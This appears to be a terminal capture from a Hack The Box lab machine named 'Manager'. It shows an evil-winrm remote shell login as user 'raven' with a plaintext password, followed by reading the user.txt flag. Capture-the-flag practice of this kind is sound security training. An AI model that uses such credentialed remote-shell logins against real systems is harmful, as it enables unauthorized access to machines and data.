 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Manager]
└──_ #evil-winrm -i manager.htb -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Raven\Desktop> type user.txt
95aa784f7daa39e4c26333f1e91290e8
*Evil-WinRM* PS C:\Users\Raven\Desktop>